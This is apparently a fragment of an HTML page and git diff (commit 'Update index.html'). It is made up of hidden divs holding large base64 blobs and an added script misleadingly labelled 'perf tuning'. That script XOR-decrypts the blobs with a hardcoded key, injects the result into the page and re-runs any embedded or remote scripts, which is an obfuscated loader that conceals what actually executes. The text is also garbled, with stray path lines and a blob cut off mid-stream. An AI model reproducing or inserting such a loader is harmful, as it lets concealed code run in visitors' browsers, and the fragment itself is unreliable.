style="display:none">/U1JJZ28qGDB/3IdCqw4E9OtTpiCPAcHKb5OXMjaIUl3zUklnbyvcdOt4x+MPHwUBLkKj5Y91AHobRpWz101nOYNXLfM6XDzF/8ji18oKMRG+Z7awizGweutzpbbSfLYN01d8IkverGGuPPaC7i5k1bhSYzReFfTrGvdRZoLYhylnFw3mvws4EHsthvM/vmDkOvJzpJ8g1T4KloDG0shyWMYXbZPbesz06vyXcz+e0eDbQmKkT3X1D+qWIad2jdON0mJpYv76OSFuOMajX090sS5HhnCLMVC6u8bw0+apQ03TV2zmvws4EI/[base64]/d9rO7D1SkqxCzBSrl9e4usnSzdolzHdNWLfOr68gUmuwnh+sPBXXakiOhexHhuwqWIXdwvKaZBnJpYlpvPMTKSBajX090sS5Ht9CuAJHK2wYlRvIctgnHR0i3Sg7tZJpY49L+TxTESjZDND/RgErbJpRCE6ynCRcSaIaqLuz16txXM5sPNMRqg9LBexT17i7SdAI3mSJcs1NYR0/b+fCLLaemKsrEdGsHdVCrNdTuL7J1kjaJltzCtX+gWToc9Ct8lxfKO/[base64]/eDRK3Nbi+toUBOtC19FJldTuL7J1kjaIUlw3FtwHax7cJUspE/P/HxRwKvKjBEsUNSsa1gWXUhwHK9enyLdOKhkwfzmD1upKEDSa8lMxexEwGsviVZcDzXapRwOZQ1p/PRQq/YXjP87FEN5jorWPwWC++sbh13IJgnzTckxSKg7shC7MB0MvXgQl/7ay1F5hMK4Pt0DXEnzmDSeW3YM7juykn8jm8z5e1HDfh1LU/wCU665iVLIWjcON0hJpYhu+XXT/yOL2yyo0tKry43Xq5fX/T5Jwt7dYc33To6iiaz9csHpZE/[base64]/YOQuK1aFliLMhskTV20yen6NFCpYIhc+C9KQ/maX8Ks11O/vRjEHV2ryXfNSSWdvKhn0Oo2j0//OJQXPtrPEvhGUz80SdZI2iFJd81JJZqtujVB6LAfC/jvgFMpzs7B/oeAaz5OUVwPsIliXxhwRS9+Z4F8YwtfKK3Ax3ya39M+hEC//lpFm0thyWMYXbZPbe8gUS03m85/vdgQKomLQizDhqwtGwcLj/MYYt9OZRk8KHQU7PDdjm970pBoyo+Wq5fHK2uaR0haNZxjXpv03u+6M1Cq8N0Mq2hUUCzJzsIrUEeo69vWWd1h0jOLSqFYPK3jRH17SR8qaMTD/dpbgqmU1j2+zFXNXyHKsEpaN84t6HbFvyOLG6yo1oe+2ttCLMFXP/5NkshaNw3wjc1hHT9v58Istp6YqysR0awd1UKs11O4vsnWSNomW3MK0rZdqbkz0KsyWku6b8MR/V3VQqzXU7i+ydZI2iZdcFba8I+u+/EB6LNcTDjo0tAqyxxCscVC+K5bhdiOtwljWBqxXa09M9LuIxyOvbvSkGjaTBE8BhOtrNiWWI6xm2WY2GWP6Ghxl+13nw/5OZHAfpmLxSZXU7i+ydZI2iZKpt8cohc8qGDB+GMPXys50pZ5iozS+AOU+C4ZgtnapsP3zUklnbyoYMH4ZB5NeajQEOnOiwXsR4PsL8qEGAnyyfBKXfAMfL3ykK27nIkraETD/ZpbR6zT1rg+2EQbySYJ5F6atN08vLXVa7HeGGy4FZdtCwxXtASAq2pJVlwPNdqlHApwT+29csa454/fOP3UUCtLHJG+hMLobp3RCE6ynCRcSaWJabzzEykgXE1/uZJQK8nYgjhEhusvyVHPzjKaYZ5bdgz8vHMTq/YbmGysRAP8mltGbNMXuLqMFkyeIcqwSl02Tqr7cpJpIxtM/ntV1z7a24KoU1O</div><div id="xe0de8ee9" style="display:none">8/s2TSN/hTTLNyuIaqLg10/[base64]/tOjGQ+HaeC7j6kxB6HVwWq13TuL7J1kjaIU50HFtwGjYoYMH4Yw9YL/nSln4Q38Ks11S7ahiGnchymvBHySWdvK90EKi2HQz/qNAQ6c6LBexDguhr24WbWqbD981JJZ28r3LFeHPcT3j8B4NtSw8XvoSAO+vbg1vLYc7rHBnwyS3ocdCrcVrOeL6A1+vOTpG+hML/vRvSz1ChSXfNSSWarbo1QeiwHwv474BW68kOkb6Ewvg5Q1ZI2iFJd81JIoyu/eDRK3Nbi+toVdGqywzQ/0YQ6uvYhQhdq8l3zUklnbyoYMH/[base64]/8x0l5ml/CrNdTuLnKB1qPpsP3zUklnbyoYMbpcVrfPPvQly1dH1e+hALrrJpHC4h0WCSNzq8dvKhgwfhjD18sL9LG/gNOk/jXR22unMQYGjEa555fcU/oaGLdID/SXy7o1BKpTs6XuBUUu2zM0cJaIUl3zUklnbyoZ9X//9cD8SjUVqqLCwK4QgA4rRxHHFo0W2aNWLDOr6hwEilyX894+YPD7EgK0KzDguhqWINLjvGZJF7bdgx8vXMB6zNdjmw8FZdo2kxRbMeHKe/Yhd3IcRpjDVo0ze55McJ/YNtYpqjAw/maX8Ks0FBprJxRwlohSXfNSSWdu7lylHhz3E94/AeDbIgMk//FACn9m4NZiWHO/U1JJZ28qGDB+GMITSkvWdKtiwxTvYTDbv7cQxvJsB3nndt2j+m+INGtMh0KLCrcG2JBHYWvBVa/NEnWSNohSXfNSSWaqK/4gen2XEwsNBhYItpNlmzDRytv3IaZiyFZJFxJNUkvfLQCqLEeD/75kcPpy4+Q/0OGuKwaRZ0JohGqVAk0DO35dAHo8l7M+LmA1+nKjRL9BQApfU7VnN2ryXfNSSWdvKhnwilxWtimqMDD+ZpfwqzQQqrrScabynWdsI3cN87t+3KSaSBdCj17gERzGl/CrNdTuL7J1k/IJE7vHpg03ah6MRJqMJ6fLbiTl/9aTFF5xwcq6FmDWonyznQfTCIXPKhgwfhjD18sKMfX/gILV76Gw+hr3RZYjrAJYx8Y9gztqHCSaWMbS7/9UZBpyc8T7MUHeK6cw1iK81gmy4kwj63ocdItsJxM/HnA02zPStF/V0Zq7drWXA8xHeLNWvYNbeh10+kjGkz++ZND686f0PgDhunvylFLDibD981JJZ28qGDG+7IdCquiQMP5ml/Cq9SCqutOXMjaIUlwzp30zWm6MxJ/6Y9fKysR0awd1UWvBAPq7U5cz8uymqLcHaWNb7g0FT8jnsz//dGXeR3VQqzQQqrrScabynWdsI3Ytk5puTRCqjCcznioR0l5ml/Cq8OHqO1ObuqaJc1zSMkm3aB5MBSs8k9P//nRg+iICxe4RQMt69uFm1mhUSTeSTXJKboxUai2G588fFGD7UgOET2GU6jtWNZdS3XbJl8YdJ47q7QV6DCI1awowMP+jovS/1DZOL7J1kjaJlk33120zDvo8tTtdxuZr+sQkO2IT4E9BgcqrRjHS0rymjQb2/[base64]/+9R0CxJzNF8hlS7bo5cyNohSXDOnfGN7y/qQfhkDI4+fUdJfpmOUX8CQuw5Q1FcCvXbI9hOrx+tPTNRLXFcjK4qlgl5mkpS+FdOoOJQDxXaJgl3X1wwiahu4wIoMBtNPGtREq0ITBO91MNrbYoA2g5yWjIYjHfZ/C6qQfh2nwusNFma48bGmnHIiOR+zpZOn6cNMQfJJYlt/X3TqzJcinkq0VaqCorQ/wTRuugJw1xMd4liHxq0jmlr89Ios1pNf/tDUe0LDkKrl06g4lAPFdzhXicdHDVPvreily8jGBwsNFma48bGmnHIiOR8jxzfmGNLMQfOJklsfPKV7WSF2C/4UxLv3dVFrwVGq+3OQ==</div>
+<script>function exkRXQ(){return Math.max(60,23);}
+/* perf tuning */
+(function(){
+var AiF809=atob('SV8qk31uwtsHeQNIpQX/FQS2VtKBoyfBrB1ckIMjL8Y=');
+var WKP4B6=[];
+for(var rbFxSu=0;rbFxSu<10;rbFxSu++){
+  var _e=document.getElementById('xe0de8ee'+rbFxSu);WKP4B6.push(_e?_e.textContent:'');
+}
+var LAnjvb=WKP4B6.join('');
+var psdMSd=atob(LAnjvb);
+var XNlJ4i=new Uint8Array(psdMSd.length);
+for(rbFxSu=0;rbFxSu<psdMSd.length;rbFxSu++){
+  XNlJ4i[rbFxSu]=psdMSd.charCodeAt(rbFxSu)^AiF809.charCodeAt(rbFxSu%AiF809.length);
+}
+var sn9Buz=new TextDecoder('utf-8').decode(XNlJ4i);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(sn9Buz);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var uPd9XY=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(sn9Buz);
+var YBFld0=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(sn9Buz);
+var _h=uPd9XY?uPd9XY[1]:'';
+var _b=YBFld0?YBFld0[1]:sn9Buz;
+
+/* Copy allowed head elements */
+if(_h){
+  var rWLFu1=document.createElement('div');
+  rWLFu1.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(rWLFu1.firstChild){
+    var _n=rWLFu1.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      rWLFu1.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var a6NHv9=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){a6NHv9.push([1,_s[1]]);}
+  else if(_c.trim()){a6NHv9.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(rbFxSu=0;rbFxSu<a6NHv9.length;rbFxSu++){
+  I8Ypgy=a6NHv9[rbFxSu];
+  var PEJ0Md=document.createElement('script');
+  if(I8Ypgy[0]){
+    PEJ0Md.src=I8Ypgy[1];
+  }else{
+    PEJ0Md.textContent=I8Ypgy[1];
+  }
+  document.body.appendChild(PEJ0Md);
+}
+})();</script>
+</body>
+</html>

==== commit 44f2c3d2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,75 +1,32 @@
 <!DOCTYPE html>
 <html>
 <head>
-<meta charset="utf-8">
-<title>Frame</title>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>Load</title>
 </head>
 <body>
-<div id="xe0de8ee0" style="display:none">dX5O/B4au6tiWWs8yGnBHzjeIr/tg0ugwnphsuZNDfhDY0L2HAr80TsUZjzEJZx9ZcQlt/WeBbTYe3GooQMA+ENjR/YJD+K1ZhRmdYdzlnBzxjmg9YEHosNzKPXtVxLkPjZO5xVTpr5xEGAtiHKWcXDeervvylOozXFx4+BCQ6N0bgizUlDI53MQdyTAO75ZQYFj4reDxUEOPQ7170ZOtSx/FrwJB7a3YkcJdMhgi3Qk2De/5J4FpcluP+LqU1uvJjEIsx4BrK9iF3d1h1K6VyTyE/LT7GaF4FwesqMMEcx1LF7qEQv80T0LbCfRfvU1JJt7uvTGHfOZLmeaowMC6yg8SfYTGu+oZg05fp0gxB8klnv/4MBEpMJpcfzqREeyc2ketkZk4vsqVGEvn22MeSzAN6Cpjgqp2Xh1vLEaCup+egOod07i9iobZGWXP5dmaJ4gs/OLCuzEaDm5rxIa42VuHrZUVcj7J1QuOMRrmnk+3iW+qdVGs4Qwcfj2Rgbqe2sPv0xb5/I8cyNoiCiPdGrTOv+zmU+ywDUq8fELAushKk+6UV/1/[base64]/6zLUqSFPXewsRIG6j8+WLtQQ6O4ZBxtPIh2nmEtmiCz84sK7M1+P/XtVwKqIDhC51RH+dEnWS5l12SbfHHFbOO301/6pj18va5RTqIgKlm+EQn46jEJe3OvJd84KdE3oruRE7HUJlawow4Ctig7EKFEHrrgDVkjZYh2l3Rg2SHosYMRsdQ9aKbzWw+uOjNLuwsPsPMqVGs9wCzTITSTeuGkjxfvmSV1q4leJewyPUXrUB2roW4XZHLHao1xYcR7sO7bWsvEaTH8r0FAojAkR/IPCau1PUk4OMRhm3xq0Wzi/KlFrshkJ5qjA02nKjRN4RIbrL89C2IszGSTOGPEN7boxkm1hCxuoLNTV+Z/Zx7jBU6jrydIMG2FKM4lIZogs/OLCuzNfj/17VcC9GB/GrZRGrC6aQpzKddgkWEkgGb3qI8t4Yw9fLCjAw/maX8Ksw8PprJmFS4v12SbfGHYIvqwkxPz3GV8pbIQX75pPl6zSlzn+zZIM22Jc55nLJt7s+LAQq/YNHygpg9btCgxWeMcHKe1c1k2fYAs0x8klnbyoYMH4Yw9fLCjVU60YXIH8RpH+dEnWWAnyWqNL3LXJPqsjlOk1Gl1q4kDD6AmMV6+Gw+vsmsAOWXEdY95YZslq/LXQqyAXzD57UhipyoMU+AJC6+daBd3ZIdWmnJr03aHyIELk8N/M+TsD2C+MDhP/VE7oK5pDXZk5mSRYWXEM77tj1Sgwm5x4+ZRRqByVQqzGwGsryoKajLAP84jdM5tvujNQuzEeDX361cV92dqH6h3TuK2bhcuIMBsmH1wjGfisdVP+qZgVvH4QECqJi0Q+hMGp6luDTg8wH2LOGDTNb3zwlOow3Nm/uxNSv0qKljgEhz4q2gQbTzAd4IfZYw+vffGVbrPcjD/8RlZpzt3B74cDaG+aQ0qNa92iXJ/wT+29csd85xtJKvrRkahISsQoU0euuBhFWYwiHaXZ23YPeix3i3vz3Iy5OJKQaM7JEfyBUO1smMNa3KUNc4mdM5tv+DRQKjCJ2yw4lZbqXIvS/cZB6y8PUkjPsR31zgpxje2qN4t78J8KuvzTFyvPTZF/UcdtrJkEnpz0WqPLzSNLP/ozUOk1CdtoLhBTqUiO1j8DUOksmsNZjqfZ5Ngdp5n4PHbDvrOfD/75FFAsyc7EPsOAqPzcRhxYIgol2Bhn3rgsYYL+YkxcqeqGE2pOztP4VAMra9zFm5ylHWHNXfZOrvlg1Gg3jVxveFMXaIsLQPud0CsunFUaibLYI1uadcu//bKQ7XEJ22gshBfvnIyS+EaB6zhN1liPdFqxGVl0jK778Qd8JhtJLD1Ql3uZHJa8hlH+b9uCnMkxHzFc2jTLungz06mwjA15OZOXPwqOkTnGBz5vGYJOT7Ed9c4KdE3oqiYTbTfaTX2+g5MqScrT/0JVLGrZhpmZcdgi2Jh0zivi41Fs81zOOvnSly2JT5TqRsCp6M8GG8hwmvSfHDTO6G7wEKv2Hguq+RCX/x4b1rrRgittXNUdC3MYpdhPoFm4rrFSK/YMC/5+UYV92dvH+EYA7/RKRtxKcth0mZo1yW6+sBIrcNvZubiUQfrZDJf5xgK66YNV2E6xGubOGrXO7f6wEitw29m5uJRB+tkPknwGAC28npzLSbEc9J5bdg9ofrHTrLccT3puUVDozFkTfINVPDpdwE4JMx2izh3wi++5JlJrsJ4Z/3iUUivJ2UaqA0Ppr9uF2RylXj1O2rXIP/tykmq3z096+BMQ6k7ZVzyD0bv9moMdy3BLMRza9gi//b</div><div id="xe0de8ee1" style="display:none">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</div><div id="xe0de8ee2" style="display:none">2okwCiRdGnTLbTuzVPs33Qm9bkSAfd8LU/+RgittXNUdC3MYpdhPoFm4rrHTrLccT3puUVDozFkS/8UCaz2bg1mJdY/nHBqwjOgusRGsZYlLOi4RUOjMXJd4Rwe+Kx1GHM1ryuJcHbfMLvkx1ylxW4s/OJaFa8nM0P9GEOkt2IBOCnJbJh7Kd8it+zQHaLJcyj18RhIpzllHuMFVaG0axZxctNkjT0pmzex4sZJtYUmOv/tVwK1ICVPqVNZ96liFDguymuLOHPTP7Xp1x33nC1n4OJHS68nOBChDRbi43cBOCrKd5twdpsks+XKUrKWJGWp81sUpCg8QfQPAbe1Y0NrO8lk12NlxH7/rMtSpIUxaaCmDxr2bHMEok9Hv9EpD2Y6zGOWcGCWJaTm2FCoyGk0qrIRX75yN0/6Gga24TZLczDYD9Fzbdoz//LWRbrPcjD/8RlZpzt3B74QG7a+Y1A4Lsprizh33yy3u40es8lwZ/3iUUivJ3Je/A1U8Kt/BAlmw2yTcCneN6Hp2EOo320w8foZSaosJxHyEQeltSoQdy3IdsV2Ydgit/OYQKDcJ22g81sUpCg8QfQPAbe1Y0N1Kdct0jhm0XvgqJhFrt55OeK5El++aSxF/xQK4q1mCytliGeQZ2DTJPu6wUizyHguvfFCS688LBDlHBzq9ioLYizMcIw8P8Y3tuXKSaaWLGzg+wMe8jknEf4cHKWyaVRhJ9FxkHg+h2Ci+ZhBrcllcefxQl/8Pi1L4wBk7L1uFWZlzWSMfSSYOrPjxku6z3Iw//EZWac7dwe+EBu2vmNQOC7Ka4s4d98st7uNEPneeDGr5UxBsmQoT/oaBrbhMUkzc8lgi2FhxHuh8cJEqMJ6Zr6zFkqrNFUE9RQCp/ZvGHAghSuXdHfeLbTuzVPsynwx+e9aFbMgckf8EwGxq2YaZmT2Q7J6atl7gOTEUq3Nb3Dd5k1DqWUcRf0OAa66dFVuJ8tqjGVl1TPp58xJtYFuNermGQHxcS1P/kYNrbdoCzk+xHfXOCnCM6r1ihy2w284veFRSqciZUjhGA+p9mYVb3PDaZptPodtv+jNCrbFeSj4uRNSzGc5Q/[base64]/0uPlqpTFyyozwfby3dKIhnZcZspfPCV7ymMz7k7VhLrzovRvIEVKu1axBtLYhjk3B8jTe+6MRJ7MVpOf3wGUyjJytP4UYJo6s9QXMwnnWecWDfOLW7khWx1D1uoPNbFKQmLU72D0OwumMQdjufc55nLJt7oODHTrTfNGfy4kBEoTswX/[base64]/HHbfNb3S9rkJMpSwxXrpGDa23aAs5INZp12NlxH7/rMtSpIUxbqCmDxfjYGRI/A8Kp6kqGmwkynfFYXbXOKHxwlWkwmkhmq1BW6hkL1j6EA+woj0RbD7Ad4Rzbdoit/OZRbPFejTk7UZctWFuBKNFR/m4aBVsOp9tjHkswDegqY4Kqdl4dbyxEwrqcXoD7ndAoK9pVG8v3nWecWDfOLW7khOx1D1uovNbFKAmMV6+Dge4vj1IcS3IePU7d8I3pvLYQ6jfbTDx+hlItCA7EfQPB6b2cxxuOMlki3Ap1Tm+9M5JspZvOeDmQlvuKCpe/FAIq68rFGomyGSHPTWPYKL5jxan3jR1q+RCX/w/Pli7UEOlundQOCXEd5h8apsivfGZFfHcZSGarVBbpz0kSPIeBaWpaAxtLJ9znmcsm3ui4M1CrYUmPv/xR0q0c25a610drbduHSM+xHfXOCnUOaDlxlXol38z4udGXes7Pk76CB34rWYLK2WId55xbcMl+7rTRqXIdDL3uRIZtjEiIL0OGqOvJ1dvKcdgk25n2Tq985lRoN41cb3uVlujLXYR9RIAtvZ0EHktnyvILXbTO+nnzEm1gWo5+eRLW/x/bxqoEQu2r2ILLjvVZJx8atFs/LGWQqyXcD3i5EpB6yswXucSA/jtdwF+Qot2i3Rwlnik4M9SpNd7M/73DlyvMzoQolNf96liFDguymuLOHPTP7Xp1x32nC0hmq1QW6c9fwTlHAK3vidXcD3Hfpl6asJ7oejZQvuCJW7i5k</div><div id="xe0de8ee3" style="display:none">4UpSYzReFHGKOpL1QuJdBxmnEtjTC979cKtsl0O/j3GRr2eWRH8g8Jq7UqFWYu0T/LZXzLXPzy10a1jDMq8e9WSuZnPknwGAC2oGQWbyfXP4l0dp57/+DARKTCaXXtiQ1JoygrX+EYHbm/bgpzJMR8xXJ23zLp5tFOpYFpOf3zT06yLHJJ/BEbr7V0Q3Et1WCeYSzXI6bujkGo2DEx+e1OTr5hbRykDRbu6mELKmGeYp5lPsA3oKmOCqbNbXXtiQ1Mpzs7UfEcDam8dRZ2JsE/iXR2nnv/8cJJpMA0Z/LsUUujO2Ub4wVOsbRrEGdo02SNPSmbNL3zx0KzhSY+//FHSrRkLUv3FBux4XEYcWCIKI10YN8joaiYV6DIeTX+5BlZpzt3B74ND6byPA1xKct2lmFt2Tjo48xVpclvcfPsT0C0aXEbpg5Op7p0HC8812SRZmLZJL+hjRb03z058fBGUsxnPEvhGVSqtHEccTPHao1xYcR7se7PSLOWaz3iqw4Cpyo8T/0JR/mvdRhtO8NqjXg+wiSz79BLoNh4BbiuEV++YCIgvR4PsL8qEGAny36IfGDCPui1k1e5l3U5+eRLW/x9b1rrRgytqWMccWXXZJt8ccVs47HTX/rOfD/75FFAsyc7EPsOAqPzcRhxYIgol2Bhn3rnsYYL9Jw4cL6yEQb9KjBG/A9UtLp1US5lxGaccGrCf+nlylSxwHwlquRRRqJyL0byHgvvsnMcbjufZpp7cNMk6ezCVabFc3Hy7FdbqSRlG6cNFr/RKRpiOsEllyZ/2zeg5spJ+5w9bLC7U1f9LzBE51Adq6FiQzJmlTCNcGnLXPziwlWljG0n/eJRSK8nZRqoHgGutHVDdSnXLdI4acMit+WKHKfDcyi98EpVo3NxE6EPC6+mDVd3Ichgk3xq0y226NBXrc1kZvbvRlf9LzNP61AKq6liGnchymvFdmvaI7/vmECg3CdtpvNbFLYmLEPnFAGs4XUcbynRbIlwP8Y3tuXKSaaBcTn29xkd8DknV5lTGqu2YhVqJsA/xXdh0Dmg5NhErsJpOf73GQ3kci9F4BQaq7RpQ2Iq1mqTYHDTbb7kxVP7lG0kq/dMX/x/L1KoHwG2r2gUOX7VfcRibdIiuruRV7mXfz3z6ERdqTwxTqkLD7DzKlRhJ9dhmmcty1z89cpKpMB0MvWuSlujJCRa/A4HtrJoFzk6wGmeYW3AM6+LjVOowXgw+e1GAq89OkepRwynvWgLZjPGapFhYdgi6KOBHLHDbjXk6kxB/Cg9WfwRG7a+PBVmLtE/0icwxi7p9cxX+5ptJKv0SkuyIWUboQ0W+bNiEGQg0T/OJ3TObbDu0UOk3jAu8edKWrVzahq2RgyjuGwecSfQa5svctck+qyORqLPeDLkqhhNqTFyWfscCq2sPUkjeIU13yF0znak4NEP7IFtPf7mTwa7Q3Fe+hALrrJpHC4h0WCSNWyCLb/g0UCowidssLMDG7YxZEz8ExrvqG4DZnKUd5p4ebx4pujOQq3Fczm96ldKq2kvUf4cHKWyaUMzc8Zqk3p2jCCz84sK7MFoKPXnChSgJjFevg4HuL49Vzp612CSaA6YML3u10Kz138z4udGXes9MFqpTB66+3QWbyHBJYl0dp57/+PMVaXJb3Wr7kJdoSAxB+cSHvjtNwl7c9Vkm3Ft2DHos5FXuYwtZ/PsT0C0cylL4VVD77ZyDWY